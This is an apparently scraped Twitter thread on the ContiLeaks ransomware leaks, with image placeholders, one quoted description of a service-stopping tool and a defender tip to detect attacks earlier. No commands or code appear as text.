

"Stops everything that is possible. VERY useful when locking when you need to lock servers nearby that are busy with DBs and other applications."
If you're detecting the below commands, its too late. Try to detect earlier in the attack lifecycle.
#ContiLeaks


If you're detecting the below commands, its too late. Try to detect earlier in the attack lifecycle.
#ContiLeaks

All for now!
Shout out to @svch0st for helping!
Shout out to @Kostastsale for translating the leaks!
Shout out to @ContiLeaks for providing the leaks!
#ContiLeaks
Shout out to @svch0st for helping!
Shout out to @Kostastsale for translating the leaks!
Shout out to @ContiLeaks for providing the leaks!
#ContiLeaks
• • •
Missing some Tweet in this thread? You can try to
force a refresh